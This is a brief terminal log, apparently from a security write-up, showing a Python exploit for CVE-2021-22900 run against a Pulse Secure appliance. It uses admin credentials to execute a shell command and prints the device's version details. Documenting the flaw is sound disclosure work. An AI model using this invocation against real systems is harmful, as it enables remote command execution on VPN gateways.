 ➜ exploit python3 CVE-2021-22900.py pulse.local -u admin -p password123 -c "cat /home/ive-VERSION"
[*] Target = pulse.local
[*] Date = Thu, 06 May 2021 17:48:46 UTC
[*] Logging in ...
[+] Encrypted header: cab0c80e
[*] Fetching command output ..

export DSREL_MAJOR=9
export DSREL_MINOR=1
export DSREL_MAINT=10
export DSREL_DATAVER=3903
export DSREL_PRODUCT=ive
export DSREL_COMPANY="Pulse Secure, LLC\0"
export DSREL_COMPANYKEY="Pulse Secure\0"
export DSREL_BUILDNUM=10119
export DSREL_COMMENT="R10"
Ots安全